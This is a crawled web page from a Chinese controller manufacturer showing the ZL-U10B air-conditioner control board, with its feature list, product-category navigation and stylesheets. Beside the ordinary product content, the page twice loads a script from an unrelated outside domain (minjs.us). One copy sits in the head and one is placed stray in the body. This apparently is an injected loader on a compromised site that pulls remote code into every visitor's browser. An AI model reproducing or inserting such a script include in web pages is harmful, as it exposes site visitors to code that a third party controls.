

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://suzhoulily.com/productshow.asp?id=14
body_size: 5669
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="/favicon.ico"/> 
<link rel="bookmark" href="/favicon.ico"/>
<link rel="icon" href="/favicon.ico"/>
<script type="text/javascript" src="js/jQuery.js"></script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>
<script type="text/javascript" src="js/common.js"></script>
<meta name="keywords" content="ZL-U10B,空调加装,通用板,温控器,机柜空调" />
<meta name="description" content="ZL-U10B,苏州百合科技有限责任公司，集研发、生产、销售于一体的专业ODM企业，致力于各类控制系统的设计和生产，已成功开发和生产了空调控制器系列、遥控器、盘管控制器、冷库控制器、温控仪等系列产品，产品远销欧美及中东地区。" />
<title>ZL-U10B_苏州百合科技有限责任公司</title>
<link rel="image_src" href="images/abtu_03.jpg" />
<meta name="image" content="images/abtu_03.jpg" />
<meta name="thumbail" content="images/abtu_03.jpg" />
<meta property="og:image" content="images/abtu_03.jpg" />
<link href="Images/Sdcms.Css" rel="stylesheet" type="text/css" />
<script src="js/simplefoucs.js" type="text/javascript"></script>
<script src="Images/Sdcms.js" type="text/javascript"></script>
<link rel="StyleSheet" href="tree/dtree.css" type="text/css" />
<script src="tree/dtree.js" type="text/javascript"></script>
<link rel="stylesheet" href="images/jquery.jqzoom.css" type="text/css">
<script type="text/javascript" src="js/jquery.jqzoom-core.js"></script>
<script type="text/javascript">
$(document).ready(function($) {
$(".jqzoom").jqueryzoom({
xzoom: 80,  //放大图的宽
yzoom: 60,  //放大图的高
offset: 225,   //放大图距离原图的位置
position: 'left'  //放大图在原图的右边(默认为right)
});});
</script>
<META content="MSHTML 6.00.2800.1589" name=GENERATOR>
<link href="common/main.css" rel="stylesheet" type="text/css" />
<!--<script src="http://siteapp.baidu.com/static/webappservice/uaredirect.js" type="text/javascript"></script>-->
<script type="text/javascript">uaredirect("/mobile/");</script>
</head>
<body>
<div id="head">
<div class="shang">
<div class="logo"><img src="images/logo_02.gif" width="468" height="122" alt="Co. logo" /></div>

<div class="dianhua">
<div class="zuos">
<a href="index.asp">中文</a> | <a href="en/index.asp">English</a> &nbsp; &nbsp; <a href="#"  onClick="javascript:window.external.addFavorite('http://www.suzhoulily.com.cn','苏州百合科技有限责任公司')">收藏首页</a> | <a href="contact.asp">联系我们</a>
</div>
<!--<img style="padding-top:42px; border-width: 0px;" src="images/dianhua_03.gif" width="275" height="22" alt="tel no"/>-->
</div> 

<div class="c"></div></div>
<div id="mm"><div id="menu"><ul>
<li ><a href="index.asp">首　页</a></li>
<li ><a href="about.asp">公司简介</a></li>
<li id='sel'><a href="product.asp">产品展示</a></li>
<li ><a href="honor.asp">企业荣誉</a></li>
<li ><a href="download.asp">下载中心</a></li>
<dl ><a href="contact.asp">联系我们</a></dl></ul></div>
<form id="sear" name="sear" style="margin:0px; padding:0px;" method="post" action="product.asp">
<div class="sou">
<p><input name="key" type="text" id="key" /></p>
<input type="image" src="images/sou_03.gif" width="46" height="22" name="Submit" value="提交" />
</div></form></div></div>
<SCRIPT type=text/javascript>
function selectTag(showContent,selfObj){
	// 操作标签
	var tag = document.getElementById("tags").
	getElementsByTagName("li");
	var taglength = tag.length;
	for(i=0; i<taglength; i++){
		tag[i].className = "";
	}
	selfObj.parentNode.className = "selectTag";
	// 操作内容
	for(i=0; j=document.getElementById("tagContent"+i); i++){
		j.style.display = "none";
	}
	document.getElementById(showContent).style.display = "block";
}
</SCRIPT>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>
<div id="content1">
  <div class="left">
  <img src="images/lefthd_03.gif" width="226" height="43" alt="lf sign" />
  <div class="type">
  <div class="lie">
    <ul class="prolist">
	
	<li> <div class="proone"><span style=" color:#163699;"></span><a href="javascript:menu(1)">通用型空调控制器</a></div></li>
	
	<div style="" id="submenu_1"><ul>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=6" title="ZL-U02B" style="font-weight:normal;">　ZL-U02B</a></li>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=7" title="ZL-U02C" style="font-weight:normal;">　ZL-U02C</a></li>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=8" title="ZL-U03A/B" style="font-weight:normal;">　ZL-U03A/B</a></li>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=9" title="ZL-U03AM" style="font-weight:normal;">　ZL-U03AM</a></li>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=10" title="ZL-U03AM-H" style="font-weight:normal;">　ZL-U03AM-H</a></li>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=122" title="ZL-U03DM" style="font-weight:normal;">　ZL-U03DM</a></li>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=11" title="ZL-U05A/B" style="font-weight:normal;">　ZL-U05A/B</a></li>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=12" title="ZL-U05AM" style="font-weight:normal;">　ZL-U05AM</a></li>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=13" title="ZL-U05AM-H" style="font-weight:normal;">　ZL-U05AM-H</a></li>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=123" title="ZL-U05DM" style="font-weight:normal;">　ZL-U05DM</a></li>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=15" title="ZL-U10A" style="font-weight:normal;">　ZL-U10A</a></li>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=16" title="ZL-U10AM" style="font-weight:normal;">　ZL-U10AM</a></li>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=17" title="ZL-U10B" style="font-weight:normal;">　ZL-U10B</a></li>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=18" title="ZL-U10C" style="font-weight:normal;">　ZL-U10C</a></li>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=19" title="ZL-U30A" style="font-weight:normal;">　ZL-U30A</a></li>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=37" title="ZL-U10D" style="font-weight:normal;">　ZL-U10D</a></li>
	</ul>
	</div>
	
	<li> <div class="proone"><span style=" color:#163699;"></span><a href="javascript:menu(2)">风机盘管控制器</a></div></li>
	
	<div style="display:none;" id="submenu_2"><ul>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=20" title="ZL-F40" style="font-weight:normal;">　ZL-F40</a></li>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=21" title="ZL-HV80" style="font-weight:normal;">　ZL-HV80</a></li>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=22" title="ZL-HV81" style="font-weight:normal;">　ZL-HV81</a></li>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=88" title="ZL-HV60A" style="font-weight:normal;">　ZL-HV60A</a></li>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=107" title="ZL-HV60AR" style="font-weight:normal;">　ZL-HV60AR</a></li>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=114" title="ZL-HV60AI" style="font-weight:normal;">　ZL-HV60AI</a></li>
	</ul>
	</div>
	
	<li> <div class="proone"><span style=" color:#163699;"></span><a href="javascript:menu(3)">冷冻冷藏温控器（114*45系列）</a></div></li>
	
	<div style="display:none;" id="submenu_3"><ul>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=24" title="ZL-210A" style="font-weight:normal;">　ZL-210A</a></li>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=25" title="ZL-220A" style="font-weight:normal;">　ZL-220A</a></li>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=26" title="ZL-310A" style="font-weight:normal;">　ZL-310A</a></li>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=27" title="ZL-320A" style="font-weight:normal;">　ZL-320A</a></li>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=28" title="ZL-330A" style="font-weight:normal;">　ZL-330A</a></li>
	</ul>
	</div>
	
	<li> <div class="proone"><span style=" color:#163699;"></span><a href="javascript:menu(4)">6XXA系列冷冻冷藏温控器</a></div></li>
	
	<div style="display:none;" id="submenu_4"><ul>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=99" title="基本型" style="font-weight:normal;">　基本型</a></li>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=100" title="RS485远程通讯型" style="font-weight:normal;">　RS485远程通讯型</a></li>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=94" title="压缩机驱动继电器16A型" style="font-weight:normal;">　压缩机驱动继电器16A型</a></li>
	</ul>
	</div>
	
	<li> <div class="proone"><span style=" color:#163699;"></span><a href="javascript:menu(5)">62XXA系列冷冻冷藏温控器</a></div></li>
	
	<div style="display:none;" id="submenu_5"><ul>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=101" title="基本型" style="font-weight:normal;">　基本型</a></li>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=95" title="压缩机驱动继电器30A型" style="font-weight:normal;">　压缩机驱动继电器30A型</a></li>
	</ul>
	</div>
	
	<li> <div class="proone"><span style=" color:#163699;"></span><a href="product.asp?classid=96">简便操作型温度控制器</a></div></li>
	
	<li> <div class="proone"><span style=" color:#163699;"></span><a href="javascript:menu(7)">温湿度控制器</a></div></li>
	
	<div style="display:none;" id="submenu_7"><ul>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=124" title="ZL-7901A" style="font-weight:normal;">　ZL-7901A</a></li>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=128" title="ZL-7918A" style="font-weight:normal;">　ZL-7918A</a></li>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=109" title="ZL-7801A" style="font-weight:normal;">　ZL-7801A</a></li>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=120" title="ZL-7801C" style="font-weight:normal;">　ZL-7801C</a></li>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=121" title="ZL-7801D" style="font-weight:normal;">　ZL-7801D</a></li>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=119" title="ZL-7830B" style="font-weight:normal;">　ZL-7830B</a></li>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=118" title="ZL-7830A" style="font-weight:normal;">　ZL-7830A</a></li>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=117" title="ZL-7811A" style="font-weight:normal;">　ZL-7811A</a></li>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=130" title="ZL-7816A" style="font-weight:normal;">　ZL-7816A</a></li>
	</ul>
	</div>
	
	<li> <div class="proone"><span style=" color:#163699;"></span><a href="javascript:menu(8)">海鲜机控制器</a></div></li>
	
	<div style="display:none;" id="submenu_8"><ul>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=29" title="ZL-803A" style="font-weight:normal;">　ZL-803A</a></li>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=57" title="ZL-6803A" style="font-weight:normal;">　ZL-6803A</a></li>
	</ul>
	</div>
	
	<li> <div class="proone"><span style=" color:#163699;"></span><a href="javascript:menu(9)">空气源热泵热水器控制器</a></div></li>
	
	<div style="display:none;" id="submenu_9"><ul>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=23" title="ZL-R100A" style="font-weight:normal;">　ZL-R100A</a></li>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=86" title="ZL-R200A" style="font-weight:normal;">　ZL-R200A</a></li>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=125" title="ZL-S100A" style="font-weight:normal;">　ZL-S100A</a></li>
	</ul>
	</div>
	
	<li> <div class="proone"><span style=" color:#163699;"></span><a href="javascript:menu(10)">精密空调控制器</a></div></li>
	
	<div style="display:none;" id="submenu_10"><ul>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=61" title="基站空调控制器" style="font-weight:normal;">　基站空调控制器</a></li>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=62" title="机房空调控制器" style="font-weight:normal;">　机房空调控制器</a></li>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=63" title="机柜空调控制器" style="font-weight:normal;">　机柜空调控制器</a></li>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=102" title="TEC空调控制器" style="font-weight:normal;">　TEC空调控制器</a></li>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=87" title="MINI型机柜空调控制器" style="font-weight:normal;">　MINI型机柜空调控制器</a></li>
	</ul>
	</div>
	
	<li> <div class="proone"><span style=" color:#163699;"></span><a href="javascript:menu(11)">电梯空调控制板</a></div></li>
	
	<div style="display:none;" id="submenu_11"><ul>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=65" title="ZL-U09E2DB" style="font-weight:normal;">　ZL-U09E2DB</a></li>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=66" title="ZL-U09E2DB2" style="font-weight:normal;">　ZL-U09E2DB2</a></li>
	</ul>
	</div>
	
	<li> <div class="proone"><span style=" color:#163699;"></span><a href="javascript:menu(12)">PID温度控制器</a></div></li>
	
	<div style="display:none;" id="submenu_12"><ul>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=113" title="ZL-6217A" style="font-weight:normal;">　ZL-6217A</a></li>
	</ul>
	</div>
	
	<li> <div class="proone"><span style=" color:#163699;"></span><a href="javascript:menu(13)">微型温控器</a></div></li>
	
	<div style="display:none;" id="submenu_13"><ul>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=116" title="ZL-W1209A" style="font-weight:normal;">　ZL-W1209A</a></li>
	</ul>
	</div>
	
	<li> <div class="proone"><span style=" color:#163699;"></span><a href="javascript:menu(14)">户外广告机控制器</a></div></li>
	
	<div style="display:none;" id="submenu_14"><ul>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=127" title="ZL-U09F8G6+" style="font-weight:normal;">　ZL-U09F8G6+</a></li>
	
		<li style="font-family:宋体; height:24px; background:none;">><a href="product.asp?classid=129" title="ZL-U09F8G6" style="font-weight:normal;">　ZL-U09F8G6</a></li>
	</ul>
	</div>
	</ul>
    </div>
  </div>
  </div>
  <div class="right"> <img src="images/neytu_03.gif" width="760" height="134" alt="ad pic" />
    <div class="neirqu">
      <div class="zhanshiqu">
        <p>首页 > 产品展示</p>
      </div>
        <div class="cpzhanshi1">
          <DIV id=con>
            <UL id="tags">
              <LI class=selectTag><A onClick="selectTag('tagContent0',this)" 
  href="javascript:void(0)">产品介绍</A> </LI>
              <li ><A onClick="selectTag('tagContent1',this)" 
  href="javascript:void(0)">接线图</A> </li>
              <LI><A onClick="selectTag('tagContent2',this)" 
  href="javascript:void(0)">代码说明</A> </LI>
              <LI><A onClick="selectTag('tagContent3',this)" 
  href="javascript:void(0)">备注说明</A> </LI>
              <LI><A onClick="selectTag('tagContent4',this)" 
  href="javascript:void(0)">下载</A> </LI>
            </UL>
            <DIV id=tagContent>
              <DIV class="tagContent selectTag" id=tagContent0><table width="100%"><tbody><tr><td><p><span style="font-size:32px;"><strong>选型表</strong></span></p><p><span style="font-size:32px;"><strong><br /></strong></span></p><p><span style="font-size:32px;"><strong><img src="/UpLoad/201703/2017031644370069.png" alt="" /><br /></strong></span></p><p><span style="font-size:32px;"><strong><br /></strong></span></p><p><span style="font-size:32px;"><strong>ZL-U10B：柜机空调板，指示灯显示</strong></span><br /></p><p><strong><span style="font-size:16px;"><br /></span></strong></p><p><strong><span style="font-size:16px;"><img alt="ZL-U10B" src="/UpLoad/201403/2014030340309501.jpg" width="700" height="489" /><br /></span></strong></p><p><strong><span style="font-size:16px;"><br /></span></strong></p><p><strong><span style="font-family:SimSun;"><span style="font-size:16px;">●</span><span style="font-size:24px;"> 运行模式：自动、制冷、抽湿、通风、制热</span></span></strong></p><p><span style="FONT-WEIGHT: bold"><span style="font-family:SimSun;"><span style="font-size:16px;">●</span><span style="font-size:24px;"> 室内风机风速选择：高风、中风、低风</span></span></span></p><p><strong><span style="font-family:SimSun;"><span style="font-size:16px;">●</span><span style="font-size:24px;"> 压缩机3分钟延时保护功能</span></span></strong></p><p><strong><span style="font-family:SimSun;"><span style="font-size:16px;">●</span><span style="font-size:24px;"> 室外风机单独控制功能</span></span></strong></p><p><strong><span style="font-family:SimSun;"><span style="font-size:16px;">●</span><span style="font-size:24px;"> 制热时智能化霜功能</span></span></strong></p><p><strong><span style="font-family:SimSun;"><span style="font-size:16px;">●</span><span style="font-size:24px;"> 制热时防冷风功能</span></span></strong></p><p><strong><span style="font-family:SimSun;"><span style="font-size:16px;">●</span><span style="font-size:24px;"> 双温度传感器</span></span></strong></p><p><strong><span style="font-family:SimSun;"><span style="font-size:16px;">●</span><span style="font-size:24px;"> 风向控制功能</span></span></strong></p><p><strong><span style="font-family:SimSun;"><span style="font-size:16px;">●</span><span style="font-size:24px;"> 应急启动功能</span></span></strong></p><p><strong><span style="font-family:SimSun;"><span style="font-size:16px;">●</span><span style="font-size:24px;"> 辅助制热功能</span></span></strong></p><p><strong><span style="font-family:SimSun;"><span style="font-size:16px;">●</span><span style="font-size:24px;"> 定时开关功能</span></span></strong></p><p><strong><span style="font-family:SimSun;"><span style="font-size:16px;">●</span><span style="font-size:24px;"> 睡眠功能</span></span></strong></p></td><td>&nbsp;</td></tr></tbody></table></DIV>
              <DIV class=tagContent id=tagContent1><div style="TEXT-ALIGN: center"><img src="/UpLoad/201406/2014061130452439.png" alt="" /><br /></div></DIV>
              <DIV class=tagContent id=tagContent2></DIV>
              <DIV class=tagContent id=tagContent3></DIV>
              <DIV class=tagContent id=tagContent4></DIV>
            </DIV>
          </DIV>
      </div>
    </div>
  </div>
    <div class="c"></div>
</div><div class="c"></div>

<div style="position: relative; position: center; text-align: center; vertical-align: central"; align="center">
    <br />
    <p align="center">
        <a href="https://lilytech.aliexpress.com/store/1963831"><img alt=" " src="images/aliexpresslogo100.png" /></a>
        <a href="https://lilytech.aliexpress.com/store/1963831" target="_blank" style="color: blue">lilytech.aliexpress.com</a>
    </p>
    <br />
    <p align="center">
        <a href="https://suzhoulily.en.alibaba.com/"><img alt=" " src="images/alibabalogo100.png" /></a>
        <a href="https://suzhoulily.en.alibaba.com/" target="_blank" style="color: blue">suzhoulily.en.alibaba.com</a>
    </p>
</div>

<div id="foot">
    <p>版权所有：苏州百合科技有限责任公司</p>
</div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://suzhoulily.com/images/jquery.jqzoom.css
body_size: 412
content:
@charset "utf-8";
.jqzoom{float:left;position:relative;cursor:pointer;}
div.zoomdiv{z-index:100;position:absolute;top:0px;left:0px;width:200px;height:200px;background:#fff;border:1px solid #ccc;display:none;text-align:center;overflow:hidden;}

div.jqZoomPup{z-index:10;visibility:hidden;position: absolute;top:0px;left:0px;width:150px;height:150px;border:1px solid #aaa;background: #fff;opacity:0.5;-moz-opacity: 0.5;-khtml-opacity:0.5;filter:alpha(Opacity=50);}

--- FILE ---
content_type: text/css
request_url: http://suzhoulily.com/common/main.css
body_size: 2690
content:
body {
	font-size:12px;
	line-height:1.8em;
	color:#333;
	font-family:"Microsoft YaHei", 微软雅黑, "Microsoft JhengHei", 华文细黑, STHeiti, MingLiu;
}
* {
	margin:0;
	padding:0;
}
body.no-support-wpf {
	font-family:"Microsoft YaHei", 微软雅黑, "Microsoft JhengHei", 华文细黑, STHeiti, MingLiu;
}
input, textarea, select {
	font-family:Verdana, Arial, Helvetica, sans-serif, Tahoma;
	font-size:12px;
}
li {
	list-style:none;
}
.l {
	float:left;
}
.r {
	float:right;
}
.c {
	clear:both;
	height:1px;
	margin-top:-1px;
	overflow:hidden;
}
.t_l {
	text-align:left;
}
.t_r {
	text-align:right;
}
.t_c {
	text-align: center;
}
a {
	color:#333;
	text-decoration:none;
}
a:hover {
	color: #666;
}
#head {
	width:1000px;
	margin:0 auto;
}
.logo {
	width:470px;
	float:left;
}
.dianhua {
	width:330px;
	float:right;
}
.zuos {
width:330px;
	color:#000;
	padding-top:15px;
font-weight:blod;
font-size:14px;
}
.zuos a {
	color:#000;
font-weight:blod;
}
.zuos a:hover {
	color:#163188;
}
#menu {
	height:44px;
	overflow:hidden;
	width:690px;
	height:68px;
	float:left;
	padding-left:10px;
}
#menu li {
	float:left;
	width:115px;
	height:68px;
	background:url(../images/menuli_03.gif) right no-repeat;
font-weight:blod;
}
#menu li a {
	color:#000;
	line-height:68px;
	height:68px;
	font-size:16px;
	text-decoration:none;
	display:block;
font-weight:blod;
	text-align:center;
}
#menu li a:hover {
	color: #163188;
}
#menu #sel a {
	margin:0 0 0 0;
	line-height:68px;
	font-size:16px;
font-weight:blod;
	color:#163188;
	text-align:center;
}
#menu #sel a, #menu #sel a:visited {
	line-height:68px;
	text-align:center;
}
#menu #sel a:hover {
	color:#163188;
}
#menu dl {
	float:left;
	width:115px;
	height:68px;
}
#menu dl a {
	color:#000;
	line-height:68px;
	height:68px;
	font-size:16px;
	text-decoration:none;
	display:block;
	text-align:center;
font-weight:blod;
}
#menu dl a:hover {
	color: #163188;
}
#mm {
	background:url(../images/menubj_03.gif) top center repeat-x;
	height:68px;
	width:1000px;
	margin:0 auto;
}
.sou {
	float:left;
	padding:20px 0 0 10px;
	width:268px;
}
.sou p {
	width:200px;
	line-height:22px;
	padding:2px 0px 3px 0px;
	float:left;
	background:url(../images/soukuang_03.gif) top center no-repeat;
}
.sou p input {
	background:#fff;
	border:#fff;
	width:155px;
	line-height:14px;
	margin-left:3px;
	padding:2px;
	border:0px;
}
.sou img {
	float:right;
	padding:0 22px 0 0;
}
#banner {
	width:1000px;
	margin:0 auto;
}
#gonggao {
	width:988px;
	margin: 0 auto;
	background:url(../images/gonggaobj_03.gif) top center no-repeat;
	height:43px;
	margin-top:15px;
}
.zuob {
	width:300px;
	line-height:43px;
	float:left;
	padding-left:150px;
}
.time {
	width:330px;
	line-height:43px;
	float:right;
	padding-right:20px;
}
#cont {
	width:988px;
	margin: 0 auto;
	margin-top:15px;
}
.zuobian {
	width:281px;
	float:left;
}
.timu {
	background:url(../images/about_03.gif) top center no-repeat;
	height:43px;
}
.timu span {
	line-height:43px;
	float:right;
	padding-right:10px;
}
.about {
	background-color:#ddd;
	width:281px;
	height:240px;
}
.about p {
	color:#424141;
	line-height:22px;
	padding:10px;
}
.middle {
	width:403px;
	float:left;
	margin-left:10px;
}
.timu1 {
	background:url(../images/chanpin_03.gif) top center no-repeat;
	height:43px;
}
.timu1 span {
	line-height:43px;
	float:right;
	padding-right:10px;
}
.chan {
	background-color:#ddd;
	width:403px;
	height:240px;
}
.youbian {
	width:284px;
	float:right;
}
.timu2 {
	background:url(../images/honorhd_03.gif) top center no-repeat;
	height:43px;
}
.timu2 span {
	line-height:43px;
	float:right;
	padding-right:10px;
}
.zhengshu {
	background-color:#ddd;
	width:284px;
	height:240px;
}
#foot {
	width:1000px;
	margin:0 auto;
	height:77px;
}
#foot p {
	color:#666;
	text-align:center;
	line-height:77px;
}
#foot p a {
	color:#666;
}
#foot p a:hover {
	color:#163188;
}
.left {
	width:226px;
	float:left;
	width:226px;
	background:url(../images/leftbj_03.gif) top center repeat-y;
}
.type {
	width:226px;
	background:url(../images/leftbj_03.gif) top center repeat-y;
}
.lie {
	width:206px;
	margin:0 auto;
!important
}
.lie li {
	text-align:left;
	padding-left:25px;
	font-size:14px;
	line-height:28px;
	border-bottom:1px solid #ececec;
	padding-top:5px;
background:url(../images/yw.jpg) left 10px  no-repeat;

}
.lie li a {
	color:#666;
	font-size:12px;
}
.lie li a:hover {
	color:#163188;
}
#content {
	width:1000px;
	margin:0 auto;
	margin-top:15px;
}
#content1{
	width:1000px;
	margin:0 auto;
	margin-top:15px;
	background:url(../images/ctbj_03.gif) top center repeat-y;
}
.right {
	width:760px;
	float:right;
}
.neirqu {
	width:758px;
	float:right;
	margin-top:15px;
	border:1px solid #ececec;
background:# fcfcfc;
}
.zhanshiqu {
	background:url(../images/righthd_03.gif) top center no-repeat;
	height:42px;
}
.zhanshiqu p {
	color:#666;
	line-height:42px;
	padding-left:100px;
}
.bianji {
	width:450px;
	padding:10px;
	float:right;
	color:#666;
}
.abtupian {
	width:280px;
	float:right;
	padding:10px;
}
.lianxifs {
	padding:15px;
}
OL LI {
	MARGIN: 8px
}
#con {
	FONT-SIZE: 12px;
	MARGIN: 0px auto;
	WIDTH: 710px;
}
#tags {
	WIDTH: 702px;
	padding-left:10px;
	HEIGHT: 30px;
	text-align:center;
}
#tags LI {
	background:url(../images/xxqt_03.gif) top center no-repeat;
	FLOAT: left;
	MARGIN-RIGHT: 1px;
	LIST-STYLE-TYPE: none;
	HEIGHT: 33px;
	margin-top:8px;
}
#tags LI A {
	text-align:center;
	width:129px;
	FLOAT: left;
	COLOR: #000;
	LINE-HEIGHT: 33px;
	HEIGHT: 33px;
}
#tags LI.emptyTag {
	BACKGROUND: none transparent scroll repeat 0% 0%;
	WIDTH: 4px;
}
#tags li.selectTag {
	HEIGHT: 33px;
	margin-bottom:-5px;
	background:url(../images/xxdq_03.gif) top center no-repeat;
}
#tags li.selectTag A {
	COLOR: #666;
	LINE-HEIGHT: 33px;
	HEIGHT: 33px;
}
#tagContent {
	WIDTH: 702px;
	margin-top:10px;
	BORDER-RIGHT: #ccc 1px solid;
	PADDING-RIGHT: 1px;
	BORDER-TOP: #ccc 1px solid;
	PADDING-LEFT: 1px;
	PADDING-BOTTOM: 1px;
	BORDER-LEFT: #ccc 1px solid;
	PADDING-TOP: 1px;
	BORDER-BOTTOM: #ccc 1px solid;
	BACKGROUND-COLOR: #fff;
}
.tagContent {
	PADDING-RIGHT: 10px;
	DISPLAY: none;
	PADDING-LEFT: 10px;
	PADDING-BOTTOM: 10px;
	WIDTH: 702px;
	COLOR: #474747;
	PADDING-TOP: 10px;
	HEIGHT: 250px
	overflow-y:auto;
}
#tagContent DIV.selectTag {
	DISPLAY: block
}
.cpzhanshi dl{ width:220px; background:url(../images/proxia_03.gif) top center no-repeat; height:84px; text-align: center; }
.cpzhanshi dl a{ line-height:60px; color:#666;}
.cpzhanshi dl a:hover{  color:#163188;}
.cpzhanshi li{ padding:10px 10px 0 10px; float:left;}
.cpzhanshi1{ padding:10px 10px 0 10px;}




/*reset*/
